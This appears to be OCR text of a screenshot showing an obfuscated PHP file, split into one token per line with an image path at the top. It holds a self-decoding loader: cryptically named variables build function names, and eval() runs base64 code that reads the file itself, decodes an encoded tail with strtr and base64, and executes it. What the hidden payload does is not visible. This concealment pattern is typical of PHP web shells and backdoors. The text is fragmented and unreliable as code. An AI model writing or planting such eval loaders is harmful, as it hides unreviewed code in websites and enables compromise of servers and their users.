
00
{
5
};
$GLOBALS
[
'OOO000O00'
]=
$OOO000000
{
0
}.
$O
OO000000
{
12
}.
$OOO000000
{
7
}.
$OOO000000
{
5
}.
$OO
O000000
{
15
};
$GLOBALS
[
'O0O000O00'
]=
$OOO000000
{
0
}.
$OOO000000
{
1
}.
$OOO000000
{
5
}.
$OOO000000
{
1
4
};
$GLOBALS
[
'O0O000O00'
]=
$O0O000O00
.
$OOO0000
00
{
3
};
$GLOBALS
[
'O0O00OO00'
]=
$OOO000000
{
0
}.
$O
OO000000
{
8
}.
$OOO000000
{
5
}.
$OOO000000
{
9
}.
$OOO
000000
{
16
};
$GLOBALS
[
'OOO00000O'
]=
$OOO000000
{
3
}.
$OOO000000
{
14
}.
$OOO000000
{
8
}.
$OOO000000
{
14
}.
$OOO000000
{
8
};
$OOO0O0O00
=
__FILE__
;
$OO00
O0000
=
0x2460
;
eval
(
$GLOBALS
[
'OOO0000O0'
](
'JE8
wMDBPME8wMD0kR0xPQkFMU1snT09PMDAwTzAwJ10oJE9
PTzBPME8wMCwncmInKTskR0xPQkFMU1snTzBPMDBPTzA
wJ10oJE8wMDBPME8wMCwweDU5Nyk7JE9PMDBPMDBPMD0
kR0xPQkFMU1snT09PMDAwME8wJ10oJEdMT0JBTFNbJ09
PTzAwMDAwTyddKCRHTE9CQUxTWydPME8wME9PMDAnXSg
kTzAwME8wTzAwLDB4MWE4KSwnRW50ZXJ5b3V3a2hSSFl
LTldPVVRBYUJiQ2NEZEZmR2dJaUpqTGxNbVBwUXFTc1Z
2WHhaejAxMjM0NTY3ODkrLz0nLCdBQkNERUZHSElKS0x
NTk9QUVJTVFVWV1hZWmFiY2RlZmdoaWprbG1ub3BxcnN
0dXZ3eHl6MDEyMzQ1Njc4OSsvJykpO2V2YWwoJE9PMDB
PMDBPMCk7'
));
return
;
?>
MT^NFxCnrkr9NHenNHenNH
e1zfukgFMaXdoyjcUImb19oUAxyb18mRtwmwJ4LT09NH
r8XTzEXRJwmwJXLO0xNWLyHA1SmT09NHeEXHr8Xk10Pk
rfHT0knTyYdk09NTzEXHeEXTZffhtOuTr9tWAxTBZfNH